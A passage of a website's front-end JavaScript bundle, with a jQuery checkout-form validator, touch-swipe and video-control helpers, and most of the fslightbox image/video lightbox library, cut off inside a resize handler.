      setTimeout(function () {
        checkValidate();
      }, 800);
    });
    function validateEmail(email) {
      var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
      return emailRegex.test(email);
    }
    function checkValidate() {
      var email = $("#billing_email").val();
      if ($('#billing_first_name').val() == '' || $('#billing_last_name').val() == '' || $('#billing_email').val() == '' || $('#billing_country').val() == '' || !validateEmail(email)) {
        //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      } else {
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      }
    }
  })(jQuery);

  /* JavaScript File                                                */
  /* event_swipe.js                                                 */
  /* Modified March 1, 2023                                         */

  var event_swipe = function (document, window) {
    var evt = [function (document, window) {
        var touchStartX = 0;
        var touchStartY = 0;
        var touchEndX = 0;
        var touchEndY = 0;
        var toggle = document.querySelectorAll('[data-swipe="true"]');
        toggle.forEach(function (button) {
          button.addEventListener('touchstart', function (event) {
            touchStartX = event.changedTouches[0].screenX;
            touchStartY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('touchend', function (event) {
            touchEndX = event.changedTouches[0].screenX;
            touchEndY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('click', function (event) {
            button.classList.add('touch');
          });
        });
        function handleSwipe(button) {
          var deltaX = touchEndX - touchStartX;
          var deltaY = touchEndY - touchStartY;

          // Determine swipe direction (horizontal swipe)
          if (Math.abs(deltaX) > Math.abs(deltaY)) {
            if (deltaX > 50) {
              button.classList.add('touch');
            } else if (deltaX < -50) {
              button.classList.add('touch');
            }
          }
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_swipe.init();
  });

  var event_videos = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('.video-player');
        toggle.forEach(function (videos) {
          videos.controls = false;
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_videos.init();

  !function (e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t();else if ("function" == typeof define && define.amd) define([], t);else {
      var n = t();
      for (var o in n) {
        ("object" == typeof exports ? exports : e)[o] = n[o];
      }
    }
  }(window, function () {
    return function (e) {
      var t = {};
      function n(o) {
        if (t[o]) return t[o].exports;
        var i = t[o] = {
          i: o,
          l: !1,
          exports: {}
        };
        return e[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports;
      }
      return n.m = e, n.c = t, n.d = function (e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
          enumerable: !0,
          get: o
        });
      }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
          value: "Module"
        }), Object.defineProperty(e, "__esModule", {
          value: !0
        });
      }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
          enumerable: !0,
          value: e
        }), 2 & t && "string" != typeof e) for (var i in e) {
          n.d(o, i, function (t) {
            return e[t];
          }.bind(null, i));
        }
        return o;
      }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
          return e.default;
        } : function () {
          return e;
        };
        return n.d(t, "a", t), t;
      }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t);
      }, n.p = "", n(n.s = 0);
    }([function (e, t, n) {

      n.r(t);
      var o,
        i = "fslightbox-",
        r = "".concat(i, "styles"),
        s = "".concat(i, "cursor-grabbing"),
        a = "".concat(i, "full-dimension"),
        c = "".concat(i, "flex-centered"),
        l = "".concat(i, "open"),
        u = "".concat(i, "transform-transition"),
        d = "".concat(i, "absoluted"),
        f = "".concat(i, "slide-btn"),
        p = "".concat(f, "-container"),
        h = "".concat(i, "fade-in"),
        m = "".concat(i, "fade-out"),
        g = h + "-strong",
        v = m + "-strong",
        b = "".concat(i, "opacity-"),
        x = "".concat(b, "1"),
        y = "".concat(i, "source");
      function w(e) {
        return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
          return typeof e;
        } : function (e) {
          return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        })(e);
      }
      function S(e) {
        var t = e.stageIndexes,
          n = e.core.stageManager,
          o = e.props.sources.length - 1;
        n.getPreviousSlideIndex = function () {
          return 0 === t.current ? o : t.current - 1;
        }, n.getNextSlideIndex = function () {
          return t.current === o ? 0 : t.current + 1;
        }, n.updateStageIndexes = 0 === o ? function () {} : 1 === o ? function () {
          0 === t.current ? (t.next = 1, delete t.previous) : (t.previous = 0, delete t.next);
        } : function () {
          t.previous = n.getPreviousSlideIndex(), t.next = n.getNextSlideIndex();
        }, n.i = o <= 2 ? function () {
          return !0;
        } : function (e) {
          var n = t.current;
          if (0 === n && e === o || n === o && 0 === e) return !0;
          var i = n - e;
          return -1 === i || 0 === i || 1 === i;
        };
      }
      "object" === ("undefined" == typeof document ? "undefined" : w(document)) && ((o = document.createElement("style")).className = r, o.appendChild(document.createTextNode(".fslightbox-absoluted{position:absolute;top:0;left:0}.fslightbox-fade-in{animation:fslightbox-fade-in .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out{animation:fslightbox-fade-out .3s ease}.fslightbox-fade-in-strong{animation:fslightbox-fade-in-strong .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out-strong{animation:fslightbox-fade-out-strong .3s ease}@keyframes fslightbox-fade-in{from{opacity:.65}to{opacity:1}}@keyframes fslightbox-fade-out{from{opacity:.35}to{opacity:0}}@keyframes fslightbox-fade-in-strong{from{opacity:.3}to{opacity:1}}@keyframes fslightbox-fade-out-strong{from{opacity:1}to{opacity:0}}.fslightbox-cursor-grabbing{cursor:grabbing}.fslightbox-full-dimension{width:100%;height:100%}.fslightbox-open{overflow:hidden;height:100%}.fslightbox-flex-centered{display:flex;justify-content:center;align-items:center}.fslightbox-opacity-0{opacity:0!important}.fslightbox-opacity-1{opacity:1!important}.fslightbox-scrollbarfix{padding-right:17px}.fslightbox-transform-transition{transition:transform .3s}.fslightbox-container{font-family:Arial,sans-serif;position:fixed;top:0;left:0;background:linear-gradient(rgba(30,30,30,.9),#000 1810%);touch-action:pinch-zoom;z-index:1000000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fslightbox-container *{box-sizing:border-box}.fslightbox-svg-path{transition:fill .15s ease;fill:#ddd}.fslightbox-nav{height:45px;width:100%;position:absolute;top:0;left:0}.fslightbox-slide-number-container{display:flex;justify-content:center;align-items:center;position:relative;height:100%;font-size:15px;color:#d7d7d7;z-index:0;max-width:55px;text-align:left}.fslightbox-slide-number-container .fslightbox-flex-centered{height:100%}.fslightbox-slash{display:block;margin:0 5px;width:1px;height:12px;transform:rotate(15deg);background:#fff}.fslightbox-toolbar{position:absolute;z-index:3;right:0;top:0;height:100%;display:flex;background:rgba(35,35,35,.65)}.fslightbox-toolbar-button{height:100%;width:45px;cursor:pointer}.fslightbox-toolbar-button:hover .fslightbox-svg-path{fill:#fff}.fslightbox-slide-btn-container{display:flex;align-items:center;padding:12px 12px 12px 6px;position:absolute;top:50%;cursor:pointer;z-index:3;transform:translateY(-50%)}@media (min-width:476px){.fslightbox-slide-btn-container{padding:22px 22px 22px 6px}}@media (min-width:768px){.fslightbox-slide-btn-container{padding:30px 30px 30px 6px}}.fslightbox-slide-btn-container:hover .fslightbox-svg-path{fill:#f1f1f1}.fslightbox-slide-btn{padding:9px;font-size:26px;background:rgba(35,35,35,.65)}@media (min-width:768px){.fslightbox-slide-btn{padding:10px}}@media (min-width:1600px){.fslightbox-slide-btn{padding:11px}}.fslightbox-slide-btn-container-previous{left:0}@media (max-width:475.99px){.fslightbox-slide-btn-container-previous{padding-left:3px}}.fslightbox-slide-btn-container-next{right:0;padding-left:12px;padding-right:3px}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-left:22px}}@media (min-width:768px){.fslightbox-slide-btn-container-next{padding-left:30px}}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-right:6px}}.fslightbox-down-event-detector{position:absolute;z-index:1}.fslightbox-slide-swiping-hoverer{z-index:4}.fslightbox-invalid-file-wrapper{font-size:22px;color:#eaebeb;margin:auto}.fslightbox-video{object-fit:cover}.fslightbox-youtube-iframe{border:0}.fslightboxl{display:block;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:67px;height:67px}.fslightboxl div{box-sizing:border-box;display:block;position:absolute;width:54px;height:54px;margin:6px;border:5px solid;border-color:#999 transparent transparent transparent;border-radius:50%;animation:fslightboxl 1.2s cubic-bezier(.5,0,.5,1) infinite}.fslightboxl div:nth-child(1){animation-delay:-.45s}.fslightboxl div:nth-child(2){animation-delay:-.3s}.fslightboxl div:nth-child(3){animation-delay:-.15s}@keyframes fslightboxl{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fslightbox-source{position:relative;z-index:2;opacity:0}")), document.head.appendChild(o));
      function L(e) {
        var t,
          n = e.props,
          o = 0,
          i = {};
        this.getSourceTypeFromLocalStorageByUrl = function (e) {
          return t[e] ? t[e] : r(e);
        }, this.handleReceivedSourceTypeForUrl = function (e, n) {
          if (!1 === i[n] && (o--, "invalid" !== e ? i[n] = e : delete i[n], 0 === o)) {
            !function (e, t) {
              for (var n in t) {
                e[n] = t[n];
              }
            }(t, i);
            try {
              localStorage.setItem("fslightbox-types", JSON.stringify(t));
            } catch (e) {}
          }
        };
        var r = function r(e) {
          o++, i[e] = !1;
        };
        if (n.disableLocalStorage) this.getSourceTypeFromLocalStorageByUrl = function () {}, this.handleReceivedSourceTypeForUrl = function () {};else {
          try {
            t = JSON.parse(localStorage.getItem("fslightbox-types"));
          } catch (e) {}
          t || (t = {}, this.getSourceTypeFromLocalStorageByUrl = r);
        }
      }
      function A(e, t, n, o) {
        var i = e.data,
          r = e.elements.sources,
          s = n / o,
          a = 0;
        this.adjustSize = function () {
          if ((a = i.maxSourceWidth / s) < i.maxSourceHeight) return n < i.maxSourceWidth && (a = o), c();
          a = o > i.maxSourceHeight ? i.maxSourceHeight : o, c();
        };
        var c = function c() {
          r[t].style.width = a * s + "px", r[t].style.height = a + "px";
        };
      }
      function C(e, t) {
        var n = this,
          o = e.collections.sourceSizers,
          i = e.elements,
          r = i.sourceAnimationWrappers,
          s = i.sources,
          a = e.isl,
          c = e.resolve;
        function l(e, n) {
          o[t] = c(A, [t, e, n]), o[t].adjustSize();
        }
        this.runActions = function (e, o) {
          a[t] = !0, s[t].classList.add(x), r[t].classList.add(g), r[t].removeChild(r[t].firstChild), l(e, o), n.runActions = l;
        };
      }
      function E(e, t) {
        var n,
          o = this,
          i = e.elements.sources,
          r = e.props,
          s = (0, e.resolve)(C, [t]);
        this.handleImageLoad = function (e) {
          var t = e.target,
            n = t.naturalWidth,
            o = t.naturalHeight;
          s.runActions(n, o);
        }, this.handleVideoLoad = function (e) {
          var t = e.target,
            o = t.videoWidth,
            i = t.videoHeight;
          n = !0, s.runActions(o, i);
        }, this.handleNotMetaDatedVideoLoad = function () {
          n || o.handleYoutubeLoad();
        }, this.handleYoutubeLoad = function () {
          var e = 1920,
            t = 1080;
          r.maxYoutubeDimensions && (e = r.maxYoutubeDimensions.width, t = r.maxYoutubeDimensions.height), s.runActions(e, t);
        }, this.handleCustomLoad = function () {
          var e = i[t],
            n = e.offsetWidth,
            r = e.offsetHeight;
          n && r ? s.runActions(n, r) : setTimeout(o.handleCustomLoad);
        };
      }
      function F(e, t, n) {
        var o = e.elements.sources,
          i = e.props.customClasses,
          r = i[t] ? i[t] : "";
        o[t].className = n + " " + r;
      }
      function I(e, t) {
        var n = e.elements.sources,
          o = e.props.customAttributes;
        for (var i in o[t]) {
          n[t].setAttribute(i, o[t][i]);
        }
      }
      function T(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = document.createElement("img"), F(e, t, y), i[t].src = s[t], i[t].onload = n[t].handleImageLoad, I(e, t), r[t].appendChild(i[t]);
      }
      function N(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props,
          a = s.sources,
          c = s.videosPosters;
        i[t] = document.createElement("video"), F(e, t, y), i[t].src = a[t], i[t].onloadedmetadata = function (e) {
          n[t].handleVideoLoad(e);
        }, i[t].controls = !0, I(e, t), c[t] && (i[t].poster = c[t]);
        var l = document.createElement("source");
        l.src = a[t], i[t].appendChild(l), setTimeout(n[t].handleNotMetaDatedVideoLoad, 3e3), r[t].appendChild(i[t]);
      }
      function z(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          r = o.sources,
          s = o.sourceAnimationWrappers,
          a = e.props.sources;
        r[t] = document.createElement("iframe"), F(e, t, "".concat(y, " ").concat(i, "youtube-iframe"));
        var c = a[t],
          l = c.split("?")[1];
        r[t].src = "https://www.youtube.com/embed/".concat(c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2], "?").concat(l || ""), r[t].allowFullscreen = !0, I(e, t), s[t].appendChild(r[t]), n[t].handleYoutubeLoad();
      }
      function P(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = s[t], F(e, t, "".concat(i[t].className, " ").concat(y)), r[t].appendChild(i[t]), n[t].handleCustomLoad();
      }
      function k(e, t) {
        var n = e.elements,
          o = n.sources,
          r = n.sourceAnimationWrappers;
        e.props.sources;
        o[t] = document.createElement("div"), o[t].className = "".concat(i, "invalid-file-wrapper ").concat(c), o[t].innerHTML = "Invalid source", r[t].classList.add(g), r[t].removeChild(r[t].firstChild), r[t].appendChild(o[t]);
      }
      function H(e) {
        var t = e.collections,
          n = t.sourceLoadHandlers,
          o = t.sourcesRenderFunctions,
          i = e.core.sourceDisplayFacade,
          r = e.resolve;
        this.runActionsForSourceTypeAndIndex = function (t, s) {
          var a;
          switch ("invalid" !== t && (n[s] = r(E, [s])), t) {
            case "image":
              a = T;
              break;
            case "video":
              a = N;
              break;
            case "youtube":
              a = z;
              break;
            case "custom":
              a = P;
              break;
            default:
              a = k;
          }
          o[s] = function () {
            return a(e, s);
          }, i.displaySourcesWhichShouldBeDisplayed();
        };
      }
      function W() {
        var e,
          t,
          n,
          o = {
            isUrlYoutubeOne: function isUrlYoutubeOne(e) {
              var t = document.createElement("a");
              return t.href = e, "www.youtube.com" === t.hostname || "youtu.be" === t.hostname;
            },
            getTypeFromResponseContentType: function getTypeFromResponseContentType(e) {
              return e.slice(0, e.indexOf("/"));
            }
          };
        function i() {
          if (4 !== n.readyState) {
            if (2 === n.readyState) {
              var e;
              switch (o.getTypeFromResponseContentType(n.getResponseHeader("content-type"))) {
                case "image":
                  e = "image";
                  break;
                case "video":
                  e = "video";
                  break;
                default:
                  e = "invalid";
              }
              n.onreadystatechange = null, n.abort(), t(e);
            }
          } else t("invalid");
        }
        this.setUrlToCheck = function (t) {
          e = t;
        }, this.getSourceType = function (r) {
          if (o.isUrlYoutubeOne(e)) return r("youtube");
          t = r, (n = new XMLHttpRequest()).onreadystatechange = i, n.open("GET", e, !0), n.send();
        };
      }
      function R(e, t, n) {
        var o = e.props,
          i = o.types,
          r = o.type,
          s = o.sources,
          a = e.resolve;
        this.getTypeSetByClientForIndex = function (e) {
          var t;
          return i && i[e] ? t = i[e] : r && (t = r), t;
        }, this.retrieveTypeWithXhrForIndex = function (e) {
          var o = a(W);
          o.setUrlToCheck(s[e]), o.getSourceType(function (o) {
            t.handleReceivedSourceTypeForUrl(o, s[e]), n.runActionsForSourceTypeAndIndex(o, e);
          });
        };
      }
      function D(e, t) {
        var n = e.core.stageManager,
          o = e.elements,
          i = o.smw,
          r = o.sourceWrappersContainer,
          s = e.props,
          l = 0,
          f = document.createElement("div");
        function p(e) {
          f.style.transform = "translateX(".concat(e + l, "px)"), l = 0;
        }
        function h() {
          return (1 + s.slideDistance) * innerWidth;
        }
        f.className = "".concat(d, " ").concat(a, " ").concat(c), f.s = function () {
          f.style.display = "flex";
        }, f.h = function () {
          f.style.display = "none";
        }, f.a = function () {
          f.classList.add(u);
        }, f.d = function () {
          f.classList.remove(u);
        }, f.n = function () {
          f.style.removeProperty("transform");
        }, f.v = function (e) {
          return l = e, f;
        }, f.ne = function () {
          p(-h());
        }, f.z = function () {
          p(0);
        }, f.p = function () {
          p(h());
        }, n.i(t) || f.h(), i[t] = f, r.appendChild(f), function (e, t) {
          var n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = document.createElement("div"),
            s = document.createElement("div");
          s.className = "fslightboxl";
          for (var a = 0; a < 3; a++) {
            var c = document.createElement("div");
            s.appendChild(c);
          }
          r.appendChild(s), o[t].appendChild(r), i[t] = r;
        }(e, t);
      }
      function O(e, t, n, o) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        r.setAttributeNS(null, "width", t), r.setAttributeNS(null, "height", t), r.setAttributeNS(null, "viewBox", n);
        var s = document.createElementNS("http://www.w3.org/2000/svg", "path");
        return s.setAttributeNS(null, "class", "".concat(i, "svg-path")), s.setAttributeNS(null, "d", o), r.appendChild(s), e.appendChild(r), r;
      }
      function M(e, t) {
        var n = document.createElement("div");
        return n.className = "".concat(i, "toolbar-button ").concat(c), n.title = t, e.appendChild(n), n;
      }
      function j(e, t) {
        var n = document.createElement("div");
        n.className = "".concat(i, "toolbar"), t.appendChild(n), function (e, t) {
          var n = e.componentsServices,
            o = e.data,
            i = e.fs,
            r = "M4.5 11H3v4h4v-1.5H4.5V11zM3 7h1.5V4.5H7V3H3v4zm10.5 6.5H11V15h4v-4h-1.5v2.5zM11 3v1.5h2.5V7H15V3h-4z",
            s = M(t);
          s.title = "Enter fullscreen";
          var a = O(s, "20px", "0 0 18 18", r);
          n.ofs = function () {
            o.ifs = !0, s.title = "Exit fullscreen", a.setAttributeNS(null, "width", "24px"), a.setAttributeNS(null, "height", "24px"), a.setAttributeNS(null, "viewBox", "0 0 950 1024"), a.firstChild.setAttributeNS(null, "d", "M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z");
          }, n.xfs = function () {
            o.ifs = !1, s.title = "Enter fullscreen", a.setAttributeNS(null, "width", "20px"), a.setAttributeNS(null, "height", "20px"), a.setAttributeNS(null, "viewBox", "0 0 18 18"), a.firstChild.setAttributeNS(null, "d", r);
          }, s.onclick = i.t;
        }(e, n), function (e, t) {
          var n = M(t, "Close");
          n.onclick = e.core.lightboxCloser.closeLightbox, O(n, "20px", "0 0 24 24", "M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z");
        }(e, n);
      }
      function X(e) {
        var t = e.props.sources,
          n = e.elements.container,
          o = document.createElement("div");
        o.className = "".concat(i, "nav"), n.appendChild(o), j(e, o), t.length > 1 && function (e, t) {
          var n = e.componentsServices,
            o = e.props.sources,
            r = (e.stageIndexes, document.createElement("div"));
          r.className = "".concat(i, "slide-number-container");
          var s = document.createElement("div");
          s.className = c;
          var a = document.createElement("span");
          n.setSlideNumber = function (e) {
            return a.innerHTML = e;
          };
          var l = document.createElement("span");
          l.className = "".concat(i, "slash");
          var u = document.createElement("div");
          u.innerHTML = o.length, r.appendChild(s), s.appendChild(a), s.appendChild(l), s.appendChild(u), t.appendChild(r), setTimeout(function () {
            s.offsetWidth > 55 && (r.style.justifyContent = "flex-start");
          });
        }(e, o);
      }
      function B(e, t, n, o) {
        var i = e.elements.container,
          r = n.charAt(0).toUpperCase() + n.slice(1),
          s = document.createElement("div");
        s.className = "".concat(p, " ").concat(p, "-").concat(n), s.title = "".concat(r, " slide"), s.onclick = t, function (e, t) {
          var n = document.createElement("div");
          n.className = "".concat(f, " ").concat(c), O(n, "20px", "0 0 20 20", t), e.appendChild(n);
        }(s, o), i.appendChild(s);
      }
      function U(e) {
        var t = e.core,
          n = t.lightboxCloser,
          o = t.slideChangeFacade,
          i = e.fs;
        this.listener = function (e) {
          switch (e.key) {
            case "Escape":
              n.closeLightbox();
              break;
            case "ArrowLeft":
              o.changeToPrevious();
              break;
            case "ArrowRight":
              o.changeToNext();
              break;
            case "F11":
              e.preventDefault(), i.t();
          }
        };
      }
      function q(e) {
        var t = e.elements,
          n = e.sourcePointerProps,
          o = e.stageIndexes;
        function i(e, o) {
          t.smw[e].v(n.swipedX)[o]();
        }
        this.runActionsForEvent = function (e) {
          var r, a, c;
          t.container.contains(t.slideSwipingHoverer) || t.container.appendChild(t.slideSwipingHoverer), r = t.container, a = s, (c = r.classList).contains(a) || c.add(a), n.swipedX = e.screenX - n.downScreenX;
          var l = o.previous,
            u = o.next;
          i(o.current, "z"), void 0 !== l && n.swipedX > 0 ? i(l, "ne") : void 0 !== u && n.swipedX < 0 && i(u, "p");
        };
      }
      function V(e) {
        var t = e.props.sources,
          n = e.resolve,
          o = e.sourcePointerProps,
          i = n(q);
        1 === t.length ? this.listener = function () {
          o.swipedX = 1;
        } : this.listener = function (e) {
          o.isPointering && i.runActionsForEvent(e);
        };
      }
      function _(e) {
        var t = e.core.slideIndexChanger,
          n = e.elements.smw,
          o = e.stageIndexes,
          i = e.sws;
        function r(e) {
          var t = n[o.current];
          t.a(), t[e]();
        }
        function s(e, t) {
          void 0 !== e && (n[e].s(), n[e][t]());
        }
        this.runPositiveSwipedXActions = function () {
          var e = o.previous;
          if (void 0 === e) r("z");else {
            r("p");
            var n = o.next;
            t.changeTo(e);
            var a = o.previous;
            i.d(a), i.b(n), r("z"), s(a, "ne");
          }
        }, this.runNegativeSwipedXActions = function () {
          var e = o.next;
          if (void 0 === e) r("z");else {
            r("ne");
            var n = o.previous;
            t.changeTo(e);
            var a = o.next;
            i.d(a), i.b(n), r("z"), s(a, "p");
          }
        };
      }
      function Y(e, t) {
        e.contains(t) && e.removeChild(t);
      }
      function J(e) {
        var t = e.core.lightboxCloser,
          n = e.elements,
          o = e.resolve,
          i = e.sourcePointerProps,
          r = o(_);
        this.runNoSwipeActions = function () {
          Y(n.container, n.slideSwipingHoverer), i.isSourceDownEventTarget || t.closeLightbox(), i.isPointering = !1;
        }, this.runActions = function () {
          i.swipedX > 0 ? r.runPositiveSwipedXActions() : r.runNegativeSwipedXActions(), Y(n.container, n.slideSwipingHoverer), n.container.classList.remove(s), i.isPointering = !1;
        };
      }
      function G(e) {
        var t = e.resolve,
          n = e.sourcePointerProps,
          o = t(J);
        this.listener = function () {
          n.isPointering && (n.swipedX ? o.runActions() : o.runNoSwipeActions());
        };
      }
      function $(e) {
        var t = this,
          n = e.core,
          o = n.eventsDispatcher,
          i = n.globalEventsController,
          r = n.scrollbarRecompensor,
          s = e.data,
          a = e.elements,
          c = e.fs,
          u = e.props,
          d = e.sourcePointerProps;
        this.isLightboxFadingOut = !1, this.runActions = function () {
          t.isLightboxFadingOut = !0, a.container.classList.add(v), i.removeListeners(), u.exitFullscreenOnClose && s.ifs && c.x(), setTimeout(function () {
            t.isLightboxFadingOut = !1, d.isPointering = !1, a.container.classList.remove(v), document.documentElement.classList.remove(l), r.removeRecompense(), document.body.removeChild(a.container), o.dispatch("onClose");
          }, 270);
        };
      }
      function K(e, t) {
        var n = e.classList;
        n.contains(t) && n.remove(t);
      }
      function Q(e) {
        var t, n, o;
        n = (t = e).core.eventsDispatcher, o = t.props, n.dispatch = function (e) {
          o[e] && o[e]();
        }, function (e) {
          var t = e.componentsServices,
            n = e.data,
            o = e.fs,
            i = ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"];
          function r(e) {
            for (var t = 0; t < i.length; t++) {
              document[e](i[t], s);
            }
          }
          function s() {
            document.fullscreenElement || document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement ? t.ofs() : t.xfs();
          }
          o.o = function () {
            t.ofs();
            var e = document.documentElement;
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullscreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
          }, o.x = function () {
            t.xfs(), document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.msExitFullscreen && document.msExitFullscreen();
          }, o.t = function () {
            n.ifs ? o.x() : o.o();
          }, o.l = function () {
            r("addEventListener");
          }, o.q = function () {
            r("removeEventListener");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.globalEventsController,
            o = t.windowResizeActioner,
            i = e.fs,
            r = e.resolve,
            s = r(U),
            a = r(V),
            c = r(G);
          n.attachListeners = function () {
            document.addEventListener("pointermove", a.listener), document.addEventListener("pointerup", c.listener), addEventListener("resize", o.runActions), document.addEventListener("keydown", s.listener), i.l();
          }, n.removeListeners = function () {
            document.removeEventListener("pointermove", a.listener), document.removeEventListener("pointerup", c.listener), removeEventListener("resize", o.runActions), document.removeEventListener("keydown", s.listener), i.q();
          };
        }(e), function (e) {
          var t = e.core.lightboxCloser,
            n = (0, e.resolve)($);
          t.closeLightbox = function () {
            n.isLightboxFadingOut || n.runActions();
          };
        }(e), function (e) {
          var t = e.data,
            n = e.core.scrollbarRecompensor;
          function o() {
            document.body.offsetHeight > innerHeight && (document.body.style.marginRight = t.scrollbarWidth + "px");
          }
          n.addRecompense = function () {
            "complete" === document.readyState ? o() : addEventListener("load", function () {
              o(), n.addRecompense = o;
            });
          }, n.removeRecompense = function () {
            document.body.style.removeProperty("margin-right");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.slideChangeFacade,
            o = t.slideIndexChanger,
            i = t.stageManager;
          e.props.sources.length > 1 ? (n.changeToPrevious = function () {
            o.jumpTo(i.getPreviousSlideIndex());
          }, n.changeToNext = function () {
            o.jumpTo(i.getNextSlideIndex());
          }) : (n.changeToPrevious = function () {}, n.changeToNext = function () {});
        }(e), function (e) {
          var t = e.componentsServices,
            n = e.core,
            o = n.slideIndexChanger,
            i = n.sourceDisplayFacade,
            r = n.stageManager,
            s = e.elements,
            a = s.smw,
            c = s.sourceAnimationWrappers,
            l = e.isl,
            u = e.stageIndexes,
            d = e.sws;
          o.changeTo = function (e) {
            u.current = e, r.updateStageIndexes(), t.setSlideNumber(e + 1), i.displaySourcesWhichShouldBeDisplayed();
          }, o.jumpTo = function (e) {
            var t = u.previous,
              n = u.current,
              i = u.next,
              s = l[n],
              f = l[e];
            o.changeTo(e);
            for (var p = 0; p < a.length; p++) {
              a[p].d();
            }
            d.d(n), d.c(), requestAnimationFrame(function () {
              requestAnimationFrame(function () {
                var e = u.previous,
                  o = u.next;
                function p() {
                  r.i(n) ? n === u.previous ? a[n].ne() : n === u.next && a[n].p() : (a[n].h(), a[n].n());
                }
                s && c[n].classList.add(m), f && c[u.current].classList.add(h), d.a(), void 0 !== e && e !== n && a[e].ne(), a[u.current].n(), void 0 !== o && o !== n && a[o].p(), d.b(t), d.b(i), l[n] ? setTimeout(p, 260) : p();
              });
            });
          };
        }(e), function (e) {
          var t = e.core.sourcesPointerDown,
            n = e.elements,
            o = n.smw,
            i = n.sources,
            r = e.sourcePointerProps,
            s = e.stageIndexes;
          t.listener = function (e) {
            "VIDEO" !== e.target.tagName && e.preventDefault(), r.isPointering = !0, r.downScreenX = e.screenX, r.swipedX = 0;
            var t = i[s.current];
            t && t.contains(e.target) ? r.isSourceDownEventTarget = !0 : r.isSourceDownEventTarget = !1;
            for (var n = 0; n < o.length; n++) {
              o[n].d();
            }
          };
        }(e), function (e) {
          var t = e.collections.sourcesRenderFunctions,
            n = e.core.sourceDisplayFacade,
            o = e.props,
            i = e.stageIndexes;
          function r(e) {
            t[e] && (t[e](), delete t[e]);
          }
          n.displaySourcesWhichShouldBeDisplayed = function () {
            if (o.loadOnlyCurrentSource) r(i.current);else for (var e in i) {
              r(i[e]);
            }
          };
        }(e), function (e) {
          var t = e.core.stageManager,
            n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = e.isl,
            s = e.stageIndexes,
            a = e.sws;
          a.a = function () {
            for (var e in s) {
              o[s[e]].s();
            }
          }, a.b = function (e) {
            void 0 === e || t.i(e) || (o[e].h(), o[e].n());
          }, a.c = function () {
            for (var e in s) {
              a.d(s[e]);
            }
          }, a.d = function (e) {
            if (r[e]) {
              var t = i[e];
              K(t, g), K(t, h), K(t, m);
            }
          };
        }(e), function (e) {
          var t = e.collections.sourceSizers,
            n = e.core.windowResizeActioner,
            o = e.data,
            i = e.elements.smw,
            r = e.stageIndexes;
          n.runActions = function () {
